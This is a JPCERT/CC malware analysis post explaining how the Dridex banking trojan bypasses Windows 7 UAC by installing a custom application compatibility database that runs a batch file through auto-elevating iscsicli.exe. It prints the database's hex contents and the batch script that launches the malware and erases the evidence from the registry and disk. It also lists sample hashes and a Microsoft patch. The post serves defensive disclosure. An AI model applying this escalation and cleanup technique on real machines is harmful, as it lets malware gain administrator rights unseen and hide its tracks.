A New UAC Bypass Method that Dridex Uses
NOTE: This article, originally published on 13 February, 2015, was updated as of 12 May, 2015 (See below).
Hello all, this is You Nakatsuru (“TSURU”) from Analysis Center again.
Today, I would like to describe a new UAC bypass method that has been used by the Dridex malware since December, 2014.
Introduction
Dridex is a banking trojan, which is a bot that communicates with a C&C server through HTTP.

Most of the Dridex samples observed by JPCERT/CC follow the flow in Figure 1. A typical sample comes through as a Word document (with macros), downloaded and then executed. Dridex is composed of 2 modules, where an initial module downloads the main module.
 |
Traditional UAC bypass method

Before I go on with the new UAC bypass method, I would like to describe the traditional method that has been used. A malware that had been used bypass UAC is PlugX, which was the subject of the previous blog entry. Figure 2 shows the typical method that is used by PlugX to bypass UAC.
|
In this method, by leveraging the behavior of Windows 7 listed below, privileges are escalated to administrative privileges without displaying a UAC warning.
- Programs that are digitally signed by Windows Publisher and stored in a security protected folder, such as explorer.exe can be executed to perform some actions that require administrative privileges (in this case, moving the DLL to C:\Windows\System32\sysprep\) without displaying a UAC warning.
- Programs such as sysprep.exe, which are referred to as auto-elevation programs, can escalate privileges to administrative privileges without displaying a UAC warning when launched.
- Some programs like C:\Windows\System32\sysprep\sysprep.exe load DLLs stored within the same folder over a DLL of the same name stored in a system folder.
For detailed information on auto-elevation, refer to [1] in references.
A new UAC bypass method using application compatibility databases

The new UAC bypass method observed by JPCERT/CC during its analysis of Dridex is characterized by its use of application compatibility databases. An application compatibility database is a file that configures execution rules for applications that have compatibility issues. These files have an extension of sdb. Dridex leverages this feature to bypass UAC as shown in Figure 3.
|
This method leverages the following specifications in Windows 7, which makes it easier to exploit than the traditional method. Even if Windows specifications change, this method can probably be still used for exploitation.
- Auto-elevation programs such as sdbinst.exe and iscsicli.exe automatically elevate privileges to administrative privileges when launched without a UAC warning being displayed.
- The sdbinst command, which can change the behavior of other programs, is an auto-elevation program.
So, let’s take at $$$.sdb that is actually installed. By using HEX editor, you can see this database has an entry that $$$.bat is executed through iscsicli.exe when iscsicli.exe is launched.
00000190 2e 00 33 00 00 00 01 88 12 00 00 00 69 00 73 00 |..3.........i.s.|
000001a0 63 00 73 00 69 00 63 00 6c 00 69 00 00 00 01 88 |c.s.i.c.l.i.....|
000001b0 1a 00 00 00 69 00 73 00 63 00 73 00 69 00 63 00 |....i.s.c.s.i.c.|
000001c0 6c 00 69 00 2e 00 65 00 78 00 65 00 00 00 01 88 |l.i...e.x.e.....|
000001d0 0c 00 00 00 50 00 61 00 74 00 63 00 68 00 00 00 |....P.a.t.c.h...|
000001e0 01 88 14 00 00 00 4d 00 69 00 63 00 72 00 6f 00 |......M.i.c.r.o.|
000001f0 73 00 6f 00 66 00 74 00 00 00 01 88 04 00 00 00 |s.o.f.t.........|
00000200 2a 00 00 00 01 88 18 00 00 00 52 00 65 00 64 00 |*.........R.e.d.|
00000210 69 00 72 00 65 00 63 00 74 00 45 00 58 00 45 00 |i.r.e.c.t.E.X.E.|
00000220 00 00 01 88 52 00 00 00 25 00 4c 00 4f 00 43 00 |....R...%.L.O.C.|
00000230 41 00 4c 00 41 00 50 00 50 00 44 00 41 00 54 00 |A.L.A.P.P.D.A.T.|
00000240 41 00 25 00 4c 00 6f 00 77 00 5c 00 24 00 24 00 |A.%.L.o.w.\.$.$.|
00000250 24 00 2e 00 62 00 61 00 74 00 00 00 00 00 00 00 |$...b.a.t.......|After its creation, $$$.bat which is executed with administrative privileges is as follows. You can see that it executes the copy of Dridex, edg3FAC.exe. In addition, $$$.bat uninstalls the installed application compatibility database soon after bypassing UAC and erases its evidence.
start C:\Users\user_name\AppData\Local\edg3FAC.exe C:\Users\user_name\Desktop\malware.exe
sdbinst.exe /q /u "C:\Users\user_name\AppData\LocalLow\$$$.sdb"
reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Custom\iscsicli.exe" /f
reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\InstalledSDB\{f48a0c57-7c48-461c-9957-ab255ddc986e}" /f
del C:\Windows\AppPatch\Custom\{f48a0c57-7c48-461c-9957-ab255ddc986e}.sdb
del %LOCALAPPDATA%Low\$$$.sdb
del %LOCALAPPDATA%Low\$$$.batConclusion
The new UAC bypass method described here has been observed in other types of malware in addition to Dridex. Administrative privileges obtained through UAC bypass is not only used to execute malware which require administrative privileges, but also has been observed to change Windows firewall settings.
Thank you very much for reading.
- You Nakatsuru
Reference
[1] Inside Windows 7 User Account Control
https://technet.microsoft.com/en-us/magazine/2009.07.uac.aspx
Appendix A: SHA-256 values of malware samples
- bc93e9bdf92f0a9fb24ccbf053f59d79e31588a956204b4d09efff1091a40c89
- 1cff58a3f08fec11dededd2df09e0e1425466886ab8f154561108e9d564e5c36
- 3eab2a09fe6cc433cbb7567bfdde81ba9edc4f8af01ffc869394fe93983d7b7d
UPDATED on 12 May, 2015

Microsoft has released an update for application compatibility database. If the new UAC bypass method described here is used in an environment where this update is applied, a warning message as in Figure 4 will be displayed. In order to prevent UAC bypass using this technique, application of this update is highly recommended.
 |
Update to force a UAC prompt when a customized .sdb file is created in Windows